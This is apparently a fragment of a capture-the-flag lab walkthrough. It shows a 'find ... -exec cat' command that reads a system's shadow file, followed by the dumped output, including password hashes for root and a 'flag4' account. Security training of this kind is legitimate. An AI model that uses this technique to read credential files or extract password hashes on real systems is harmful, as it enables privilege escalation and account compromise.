 find: missing argument to `-exec'
find shadow -exec cat {} \;
root:$6$rhe3rFqk$NwHzwJ4H7abOFOM67.Avwl3j8c05rDVPqTIvWg8k3yWe99pivz/96.K7IqPlbBCmzpokVmn13ZhVyQGrQ4phd/:17955:0:99999:7:::
daemon:*:17946:0:99999:7:::
bin:*:17946:0:99999:7:::
sys:*:17946:0:99999:7:::
sync:*:17946:0:99999:7:::
games:*:17946:0:99999:7:::
man:*:17946:0:99999:7:::
lp:*:17946:0:99999:7:::
mail:*:17946:0:99999:7:::
news:*:17946:0:99999:7:::
uucp:*:17946:0:99999:7:::
proxy:*:17946:0:99999:7:::
www-data:*:17946:0:99999:7:::
backup:*:17946:0:99999:7:::
list:*:17946:0:99999:7:::
irc:*:17946:0:99999:7:::
gnats:*:17946:0:99999:7:::
nobody:*:17946:0:99999:7:::
libuuid:!:17946:0:99999:7:::
Debian-exim:!:17946:0:99999:7:::
statd:*:17946:0:99999:7:::
messagebus:*:17946:0:99999:7:::
sshd:*:17946:0:99999:7:::
mysql:!:17946:0:99999:7:::
flag4:$6$Nk47pS8q$vTXHYXBFqOoZERNGFThbnZfi5LN0ucGZe05VMtMuIFyqYzY/eVbPNMZ7lpfRVc0BYrQ0brAhJoEzoEWCKxVW80:17946:0:99999:7:::